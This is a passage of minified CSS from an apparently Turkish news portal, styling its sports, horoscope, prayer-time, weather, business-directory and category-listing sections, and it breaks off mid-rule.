a:hover{background:#309820;color:#fff}.canliMacSonuclari{width:300px;height:60px;overflow:hidden;margin-bottom:10px;background:url(images/canlifikstur.jpg)}.canliMacSonuclari a{font-size:18px;font-weight:900;color:rgba(255,255,255,.79);line-height:60px;display:block;text-shadow:3px 3px 6px #000;padding:0 0 0 20px}.canliMacSonuclari a:hover{color:#fff}.detayliFikstur{width:300px;height:60px;overflow:hidden;margin-bottom:10px;background:url(images/canlifikstur.jpg)}.detayliFikstur a{font-size:18px;font-weight:900;color:rgba(255,255,255,.79);line-height:60px;display:block;text-shadow:3px 3px 6px #000;padding:0 0 0 20px}.detayliFikstur a:hover{color:#fff}.sporKategori{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sporKategori h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.sporKategori p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.sporKategori a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.sporKategori a:hover{color:#309820}.sporKategori:hover{border-bottom-color:#309820}.sporKategori:nth-of-type(2n){margin:0 0 10px 0}.sporKategori:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.sagPuanic{width:300px!important;margin:0;height:auto!important;text-align:center!important;position:relative!important;background:#fff;overflow:hidden!important;display:block!important}.puan-next,.puan-next2{width:15px!important;line-height:40px;right:10px!important;color:#E4E4E4;cursor:pointer;top:36px!important}.puan-prev,.puan-prev2{width:15px!important;line-height:40px;left:10px!important;color:#E4E4E4;cursor:pointer;top:36px!important}.sagPopuler{width:300px;height:auto;overflow:hidden;display:block}.sagPopuler ul{margin:0;padding:0}.sagPopuler ul li{list-style:none;background:#fff;border-bottom:1px solid #efefef;margin-bottom:4px}.sagPopuler ul li a{width:295px;line-height:36px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-right:5px;color:#5a5a5a}.sagPopuler ul li a strong{font-weight:800;color:#5a5a5a;font-size:13px;text-transform:uppercase}.sagPopuler ul li a span{font-weight:800;padding:0 5px 0 0;color:#efefef;font-size:32px;width:auto;line-height:36px;overflow:hidden;display:block;float:left}.sagPopuler ul li a:hover span{color:#e6242b}.sagPopuler ul li a:hover strong{color:#131313}#ustBurc .sagBurclar{padding:0;position:relative;display:block;width:100%;height:auto;overflow:hidden;margin-bottom:20px}#ustBurc .sagBurclar ul{padding:0;margin:0}#ustBurc .sagBurclar:before{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:319px;top:52px}#ustBurc .sagBurclar strong{display:block;height:35px;line-height:35px;background:#d1d1d1;font-weight:normal;font-size:20px;color:#fff!important;text-align:center;margin-bottom:35px}#ustBurc .sagBurclar strong{background:#4b3065}#ustBurc .sagBurclar li{margin-bottom:4px;margin-right:0;height:60px;width:100%;float:left;list-style:none}#ustBurc .sagBurclar li:nth-of-type(2n){margin-right:0!important}#ustBurc .sagBurclar li:nth-of-type(11n){margin-bottom:0!important}#ustBurc .sagBurclar li:nth-of-type(12n){margin-bottom:0!important}#ustBurc .sagBurclar li a{display:block;border:1px solid #d2d2d2;height:45px;line-height:18px;padding-left:60px;padding-top:13px;text-align:center;color:#d2d2d2;font-size:14px;font-weight:700;position:relative}#ustBurc .sagBurclar li a:before{content:"";position:absolute;width:60px;height:58px;background:#d2d2d2;left:0;top:0}#ustBurc .sagBurclar li a:after{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:255px;top:22px;display:none}#ustBurc .sagBurclar li.aktif a:after{display:block}#ustBurc .sagBurclar li.koc a:after{background-position:left -47px}#ustBurc .sagBurclar li.boga a:after{background-position:left -93px}#ustBurc .sagBurclar li.ikizler a:after{background-position:left -140px}#ustBurc .sagBurclar li.yengec a:after{background-position:left -187px}#ustBurc .sagBurclar li.aslan a:after{background-position:left -234px}#ustBurc .sagBurclar li.basak a:after{background-position:left -281px}#ustBurc .sagBurclar li.terazi a:after{background-position:left -328px}#ustBurc .sagBurclar li.akrep a:after{background-position:left -375px}#ustBurc .sagBurclar li.yay a:after{background-position:left -422px}#ustBurc .sagBurclar li.oglak a:after{background-position:left -469px}#ustBurc .sagBurclar li.kova a:after{background-position:left -516px}#ustBurc .sagBurclar li.balik a:after{background-position:left -563px}#ustBurc .sagBurclar li a:before{background-image:url(images/burclar.png);background-size:405%;background-position:-122px -120px}#ustBurc .sagBurclar li.boga a:before{background-position:right -120px}#ustBurc .sagBurclar li.ikizler a:before{background-position:-62px -120px}#ustBurc .sagBurclar li.yengec a:before{background-position:left -60px}#ustBurc .sagBurclar li.aslan a:before{background-position:left -120px}#ustBurc .sagBurclar li.basak a:before{background-position:-65px -60px}#ustBurc .sagBurclar li.terazi a:before{background-position:-184px -60px}#ustBurc .sagBurclar li.akrep a:before{background-position:right top}#ustBurc .sagBurclar li.yay a:before{background-position:-122px -60px}#ustBurc .sagBurclar li.oglak a:before{background-position:-65px top}#ustBurc .sagBurclar li.kova a:before{background-position:-122px top}#ustBurc .sagBurclar li.balik a:before{background-position:left top}#ustBurc .sagBurclar li.koc a{border-color:#e4708a;color:#e4708a}#ustBurc .sagBurclar li.koc a:before{background-color:#e4708a}#ustBurc .sagBurclar li.boga a{border-color:#da5d7b;color:#da5d7b}#ustBurc .sagBurclar li.boga a:before{background-color:#da5d7b}#ustBurc .sagBurclar li.ikizler a{border-color:#c74768;color:#c74768}#ustBurc .sagBurclar li.ikizler a:before{background-color:#c74768}#ustBurc .sagBurclar li.yengec a{border-color:#c1395c;color:#c1395c}#ustBurc .sagBurclar li.yengec a:before{background-color:#c1395c}#ustBurc .sagBurclar li.aslan a{border-color:#b7488d;color:#b7488d}#ustBurc .sagBurclar li.aslan a:before{background-color:#b7488d}#ustBurc .sagBurclar li.basak a{border-color:#a1417d;color:#a1417d}#ustBurc .sagBurclar li.basak a:before{background-color:#a1417d}#ustBurc .sagBurclar li.terazi a{border-color:#983974;color:#983974}#ustBurc .sagBurclar li.terazi a:before{background-color:#983974}#ustBurc .sagBurclar li.akrep a{border-color:#932b6c;color:#932b6c}#ustBurc .sagBurclar li.akrep a:before{background-color:#932b6c}#ustBurc .sagBurclar li.yay a{border-color:#7b4d8e;color:#7b4d8e}#ustBurc .sagBurclar li.yay a:before{background-color:#7b4d8e}#ustBurc .sagBurclar li.oglak a{border-color:#6e4587;color:#6e4587}#ustBurc .sagBurclar li.oglak a:before{background-color:#6e4587}#ustBurc .sagBurclar li.kova a{border-color:#5c3d76;color:#5c3d76}#ustBurc .sagBurclar li.kova a:before{background-color:#5c3d76}#ustBurc .sagBurclar li.balik a{border-color:#4b3065;color:#4b3065}#ustBurc .sagBurclar li.balik a:before{background-color:#4b3065}.sagBurclar{padding:0;position:relative;display:block;width:300px;height:auto;overflow:hidden;margin-bottom:20px}.sagBurclar ul{padding:0;margin:0}.sagBurclar:before{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:319px;top:52px}.sagBurclar strong{display:block;height:35px;line-height:35px;background:#d1d1d1;font-weight:normal;font-size:20px;color:#fff!important;text-align:center;margin-bottom:35px}.sagBurclar strong{background:#4b3065}.sagBurclar li{margin-bottom:4px;margin-right:4px;height:60px;width:148px;float:left;list-style:none}.sagBurclar li:nth-of-type(2n){margin-right:0!important}.sagBurclar li:nth-of-type(11n){margin-bottom:0!important}.sagBurclar li:nth-of-type(12n){margin-bottom:0!important}.sagBurclar li a{display:block;border:1px solid #d2d2d2;height:45px;line-height:18px;padding-left:60px;padding-top:13px;text-align:center;color:#d2d2d2;font-size:14px;font-weight:700;position:relative}.sagBurclar li a:before{content:"";position:absolute;width:60px;height:58px;background:#d2d2d2;left:0;top:0}.sagBurclar li a:after{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:255px;top:22px;display:none}.sagBurclar li.aktif a:after{display:block}.sagBurclar li.koc a:after{background-position:left -47px}.sagBurclar li.boga a:after{background-position:left -93px}.sagBurclar li.ikizler a:after{background-position:left -140px}.sagBurclar li.yengec a:after{background-position:left -187px}.sagBurclar li.aslan a:after{background-position:left -234px}.sagBurclar li.basak a:after{background-position:left -281px}.sagBurclar li.terazi a:after{background-position:left -328px}.sagBurclar li.akrep a:after{background-position:left -375px}.sagBurclar li.yay a:after{background-position:left -422px}.sagBurclar li.oglak a:after{background-position:left -469px}.sagBurclar li.kova a:after{background-position:left -516px}.sagBurclar li.balik a:after{background-position:left -563px}.sagBurclar li a:before{background-image:url(images/burclar.png);background-size:405%;background-position:-122px -120px}.sagBurclar li.boga a:before{background-position:right -120px}.sagBurclar li.ikizler a:before{background-position:-62px -120px}.sagBurclar li.yengec a:before{background-position:left -60px}.sagBurclar li.aslan a:before{background-position:left -120px}.sagBurclar li.basak a:before{background-position:-65px -60px}.sagBurclar li.terazi a:before{background-position:-184px -60px}.sagBurclar li.akrep a:before{background-position:right top}.sagBurclar li.yay a:before{background-position:-122px -60px}.sagBurclar li.oglak a:before{background-position:-65px top}.sagBurclar li.kova a:before{background-position:-122px top}.sagBurclar li.balik a:before{background-position:left top}.sagBurclar li.koc a{border-color:#e4708a;color:#e4708a}.sagBurclar li.koc a:before{background-color:#e4708a}.sagBurclar li.boga a{border-color:#da5d7b;color:#da5d7b}.sagBurclar li.boga a:before{background-color:#da5d7b}.sagBurclar li.ikizler a{border-color:#c74768;color:#c74768}.sagBurclar li.ikizler a:before{background-color:#c74768}.sagBurclar li.yengec a{border-color:#c1395c;color:#c1395c}.sagBurclar li.yengec a:before{background-color:#c1395c}.sagBurclar li.aslan a{border-color:#b7488d;color:#b7488d}.sagBurclar li.aslan a:before{background-color:#b7488d}.sagBurclar li.basak a{border-color:#a1417d;color:#a1417d}.sagBurclar li.basak a:before{background-color:#a1417d}.sagBurclar li.terazi a{border-color:#983974;color:#983974}.sagBurclar li.terazi a:before{background-color:#983974}.sagBurclar li.akrep a{border-color:#932b6c;color:#932b6c}.sagBurclar li.akrep a:before{background-color:#932b6c}.sagBurclar li.yay a{border-color:#7b4d8e;color:#7b4d8e}.sagBurclar li.yay a:before{background-color:#7b4d8e}.sagBurclar li.oglak a{border-color:#6e4587;color:#6e4587}.sagBurclar li.oglak a:before{background-color:#6e4587}.sagBurclar li.kova a{border-color:#5c3d76;color:#5c3d76}.sagBurclar li.kova a:before{background-color:#5c3d76}.sagBurclar li.balik a{border-color:#4b3065;color:#4b3065}.sagBurclar li.balik a:before{background-color:#4b3065}table.astrology-table{width:670px;height:auto!important;overflow:hidden;display:block}table.astrology-table tr{width:666px;height:auto!important;overflow:hidden;display:block;border:1px solid #dedede}table.astrology-table tr td:nth-of-type(1n){width:100px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(2n){width:180px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(3n){width:180px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(4n){width:190px!important;border-right:0!important;font-size:14px}#yillikVerisi strong{margin:10px 0;font-weight:900;display:block;overflow:hidden}#haftalikVerisi p{margin:10px 0;display:block;overflow:hidden}.sagBiyografi{width:300px;height:auto;overflow:hidden;display:block}.sagBiyografi a strong{text-transform:uppercase;font-weight:900;width:190px;line-height:20px;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#131313}.sagBiyografi p{width:190px;height:112px;overflow:hidden;float:left;padding:0;margin:0;position:relative;background:#fff;color:#454545;font-size:14px;font-weight:400}.sagBiyografi p:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.sagBiyografi a:hover strong{color:#e6242b}.katBiyografi{width:324px;height:auto;overflow:hidden;display:block;float:left;margin:0 10px 15px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);padding:0 5px 0 0}.katBiyografi:nth-of-type(2n){margin:0 0 10px 0}.katBiyografi a strong{text-transform:uppercase;font-weight:900;width:210px;line-height:20px;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#131313}.katBiyografi p{width:210px;height:112px;overflow:hidden;float:left;padding:0;margin:0;position:relative;background:#fff;color:#454545;font-size:14px;font-weight:400}.katBiyografi p:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.katBiyografi a:hover strong{color:#e6242b}#havaninDurumu{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#namazVakitleri{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#namazsaatleri{width:300px;background:url(images/namazu.jpg);height:40px;overflow:hidden}#namazsaatleri:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:280px;margin-top:14px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}#namazsaatleri strong{font-size:14px;font-weight:900;color:#fff;float:left;margin:10px 0 0 10px;text-shadow:1px 1px rgba(0,0,0,.42)}#namazsaatleri select option{background:#874719;outline:0!important;cursor:pointer}#namazsaatleri select{padding:5px;width:120px;height:30px;margin:5px 0 0;background:transparent;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;float:right;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.namazicerik{width:300px;height:110px;overflow:hidden;display:block;background:url(images/namaz.jpg);position:relative}.namazinicerigi{width:300px;height:40px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.15)}.nicerigi{width:50px;height:34px;overflow:hidden;float:left;margin:5px 0 0 0;text-align:center}.nicerigi strong{font-size:12px;font-weight:700;color:#fff;display:block;text-shadow:1px 1px rgba(0,0,0,.42)}.nicerigi span{font-size:12px;font-weight:400;color:#fff;display:block;text-shadow:1px 1px rgba(0,0,0,.42)}.ilgiceker{width:280px;height:50px;display:block;margin-bottom:10px;overflow:hidden}.ilgiceker strong{font-size:13px;font-weight:700}.ilgiceker a{color:#131313;width:100%;height:46px;overflow:hidden;display:block}.ilgiceker a:hover{color:#e6242b}.ilgicekimg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:80px;height:46px;float:left;margin-right:5px}#havadurumu{width:300px;background:url(images/havau.jpg);height:40px;overflow:hidden}#havadurumu:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:280px;margin-top:14px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}#havadurumu strong{font-size:14px;font-weight:900;color:#fff;float:left;margin:10px 0 0 10px;text-shadow:1px 1px rgba(0,0,0,.42)}#havadurumu select option{background:#874719;outline:0!important;cursor:pointer}#havadurumu select{padding:5px;width:120px;height:30px;margin:5px 0 0;background:transparent;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;float:right;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.havaicerik{width:300px;height:110px;overflow:hidden;display:block;background:url(images/hava.jpg);position:relative}.havasag{font-size:12px;font-weight:500;line-height:24px;width:135px;height:24px;background:rgba(0,0,0,.20);color:#fff;text-shadow:1px 1px rgba(0,0,0,.5);margin-bottom:2px;padding-left:10px}.havaResim{width:140px;height:auto;overflow:hidden;text-align:center;margin-top:10px}.yazarinSagR{list-style:none;height:56px!important}.yazarinSagR img{float:right;width:48px;height:48px;margin:4px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.height66px{height:56px!important;background:url(images/yazarinBg.png)}.height66px:nth-of-type(2n){background:url(images/yazarinBg2.png)}.swiper-container-yazarlar{height:168px!important;overflow:hidden}.ysol{width:234px;height:auto;overflow:hidden;float:left;padding:6px 5px}.ysol a.yazarinAdi{font-size:14px;font-weight:700;color:#131313;line-height:22px;width:230px;height:22px;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;border-bottom:1px solid #efefef}.ysol a.yazarinKonu{font-size:14px;font-weight:500;color:#e6242b;line-height:22px;width:230px;height:22px;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden}.tumu{position:absolute;right:10px;top:0}.tumu a{color:#454545;font-size:12px;font-weight:700}.tumu a:hover{color:#e6242b}.tumuF{position:absolute;right:90px;top:0}.tumuF a{color:#454545;font-size:12px;font-weight:700}.tumuF a:hover{color:#e6242b}.solFirmaRehberi{width:100%;height:auto;overflow:hidden;margin-bottom:20px;display:block}.solFirmalar{width:126px!important;height:136px!important;overflow:hidden!important;display:block!important}.solFirmalar a{text-decoration:none;width:126px!important;height:136px!important;display:block!important}.solFirmalar strong{font-weight:600;font-size:14px;line-height:18px;width:126px;height:36px;overflow:hidden;display:block;text-align:center;color:#454545}.solFirmalar a:hover strong{color:#e6242b}.m-tab{width:670px;height:auto}.m-tab ul{width:670px;height:36px;margin:0;padding:0;border-bottom:3px solid #efefef}.m-tab ul li{float:left;list-style:none}.m-tab ul li.active{border-bottom:3px solid #e6242b;color:#e6242b!important}.m-tab ul li.active a{color:#e6242b!important}.m-tab ul li a{text-decoration:none;color:#1c1d1d;padding:0 15px;line-height:36px;display:block;font-weight:700}.m-tab ul li a:hover{color:#e6242b}.tab-content{width:670px;height:auto;overflow:hidden;padding-top:10px}



.firmaRehberiKat{width:225px;height:167px;overflow:hidden;float:left;position:relative;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3;padding:5px;position:relative}.firmaRehberiKat:nth-of-type(4n){margin:0 0 10px 0}.firmaRehberiKatR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:225px;height:130px;margin-bottom:3px;position:relative}.firmaRehberiKat span{position:absolute;width:225px;height:24px;line-height:24px;font-size:12px;font-weight:700;overflow:hidden;display:block;text-align:center;background:rgba(0,0,0,.5);color:#fff;top:111px;text-shadow:2px 2px 2px #000}.firmaRehberiKat strong{font-size:14px;font-weight:800;text-align:center;width:225px;height:auto;overflow:hidden;display:block;text-transform:uppercase}.firmaRehberiKat a{color:#131313;display:block}.firmaRehberiKat a:hover strong{color:#e6242b}.filtreDiv{width:960px;height:auto;overflow:hidden;position:relative;padding:10px;background:#3d3d3d;margin-bottom:10px}.filtreDiv select{padding:0 10px;width:190px;height:30px;background:#333;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.filtreDiv .ilceler,.filtreDiv .anasektorler,.filtreDiv .altsektorler,.filtreDiv .iller{width:190px;height:auto;overflow:hidden;position:relative;float:left;margin:0 10px 0 0}.filtreDiv .ilceler:before,.filtreDiv .anasektorler:before,.filtreDiv .altsektorler:before,.filtreDiv .iller:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:172px;margin-top:9px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}.firmaRehberiKat2:nth-of-type(3n){margin:0 0 10px 0}.firmaRehberiKatR2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:204px;height:130px;margin-bottom:3px;position:relative}.firmaRehberiKat2 span{position:absolute;width:204px;height:24px;line-height:24px;font-size:12px;font-weight:700;overflow:hidden;display:block;text-align:center;background:rgba(0,0,0,.5);color:#fff;top:111px;text-shadow:2px 2px 2px #000}.firmaRehberiKat2 strong{font-size:13px;font-weight:800;text-align:center;width:204px;height:auto;overflow:hidden;display:block;text-transform:uppercase}.firmaRehberiKat2 a{color:#131313;display:block}.firmaRehberiKat2 a:hover strong{color:#e6242b}.filtreDiv2{width:280px;height:auto;overflow:hidden;position:relative;padding:10px;background:#3d3d3d;margin-bottom:10px}.filtreDiv2 select{padding:0 10px;width:280px;height:30px;background:#333;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.filtreDiv2 .ilceler,.filtreDiv2 .anasektorler,.filtreDiv2 .altsektorler,.filtreDiv2 .iller{width:280px;height:auto;overflow:hidden;position:relative;margin:0 0 10px 0}.filtreDiv2 .ilceler:before,.filtreDiv2 .anasektorler:before,.filtreDiv2 .altsektorler:before,.filtreDiv2 .iller:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:260px;margin-top:9px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}.gazetelogolari a{display:block!important}span.gazete1,span.gazete10,span.gazete11,span.gazete12,span.gazete13,span.gazete14,span.gazete15,span.gazete16,span.gazete2,span.gazete3,span.gazete4,span.gazete5,span.gazete6,span.gazete7,span.gazete9,span.gazete17,span.gazete18,span.gazete19,span.gazete20{width:103px;height:25px;overflow:hidden;display:block}span.gazete1{background:url(images/gazeteler.jpg)}span.gazete2{background:url(images/gazeteler.jpg)-104px 0}span.gazete3{background:url(images/gazeteler.jpg)-208px 0}span.gazete4{background:url(images/gazeteler.jpg)-312px 0}span.gazete5{background:url(images/gazeteler.jpg)-416px 0}span.gazete6{background:url(images/gazeteler.jpg)-520px 0}span.gazete7{background:url(images/gazeteler.jpg)-624px 0}span.gazete8{background:url(images/gazeteler.jpg)-728px 0;width:103px;height:25px;overflow:hidden;display:block}span.gazete9{background:url(images/gazeteler.jpg) 0 -26px}span.gazete10{background:url(images/gazeteler.jpg)-104px -26px}span.gazete11{background:url(images/gazeteler.jpg)-208px -26px}span.gazete12{background:url(images/gazeteler.jpg)-312px -26px}span.gazete13{background:url(images/gazeteler.jpg)-416px -26px}span.gazete14{background:url(images/gazeteler.jpg)-520px -26px}span.gazete15{background:url(images/gazeteler.jpg)-624px -26px}span.gazete16{background:url(images/gazeteler.jpg)-728px -26px}span.gazete17{background:url(images/gazeteler.jpg) 0 -53px}span.gazete18{background:url(images/gazeteler.jpg)-105px -53px}span.gazete19{background:url(images/gazeteler.jpg)-311px -53px}span.gazete20{background:url(images/gazeteler.jpg)-208px -53px}.alt1{width:320px;height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 10px 10px 0}.alt2{width:320px;height:auto;overflow:hidden;display:block;position:relative;margin:0 10px 10px 0;float:left}.alt3{width:320px;height:auto;overflow:hidden;display:block;position:relative;margin:0 10px 10px 0}.altSablon{width:320px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;position:relative}.altSablon h4{position:relative;top:114px;background:#fff;width:292px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.altSablon a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.altSablon a:hover{color:#e6242b}.altSablon:nth-of-type(5n){margin-bottom:0!important}.altSablon .kategoriSab{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.alt1 ul,.alt2 ul,.alt3 ul{margin:0;padding:0}.alt1 ul li,.alt2 ul li,.alt3 ul li{list-style:none}.alt1 ul li a,.alt2 ul li a,.alt3 ul li a{width:298px;line-height:36px;overflow:hidden;display:block;border-left:4px solid #f5f5f5;background:#f5f5f5;border-top:3px solid #fff;white-space:nowrap;text-overflow:ellipsis;padding:0 10px 0 8px;color:#131313;font-size:14px;font-weight:700}.alt1 ul li a:hover,.alt2 ul li a:hover,.alt3 ul li a:hover{border-left:4px solid #e6242b;background:#f5f5f5;color:#e6242b}.swiper-mansetHabers .noktalar4{width:200px!important;left:230px!important}.kategori1{width:314px;height:250px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategori1 h3{position:relative;top:97px;font-weight:900;background:#fff;width:286px;height:38px;overflow:hidden;padding:5px;left:9px;display:table-cell;vertical-align:middle}.kategori1 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:97px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.kategori1 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategori1 a:hover{color:#e6242b}.kategori1:hover{border-bottom-color:#e6242b}.kategori1:nth-of-type(3n){margin:0 0 10px 0}.kategori1:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.kategori3s{width:210px;height:140px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategori3s h3{position:relative;top:101px;font-weight:900;background:#fff;width:183px;height:22px;overflow:hidden;padding:5px 5px 10px 5px;left:9px;display:block}.kategori3s a{font-size:12px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategori3s a:hover{color:#e6242b}.kategori3s:nth-of-type(3n){margin:0 0 10px 0}.kategori3sR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:210px;height:120px;position:absolute}.kategoriNormal{width:670px;height:106px;margin:0;display:block;overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 10px 10px 0}.kategoriNormal2{width:670px;height:106px;margin:0;display:block;overflow:hidden;background:#F7F7F7;border-top:1px solid #F5F5F5;border-bottom:1px solid #F5F5F5;padding:10px 10px 10px 0}.kategoriNormal a,.kategoriNormal2 a{color:#131313;display:block;text-decoration:none}.kategoriNormal strong,.kategoriNormal2 strong{line-height:20px;font-size:18px!important;display:block;overflow:hidden;font-weight:700}.kategoriNormal a:hover,.kategoriNormal2 a:hover{color:#d50000;text-decoration:none}.kategoriNormal p,.kategoriNormal2 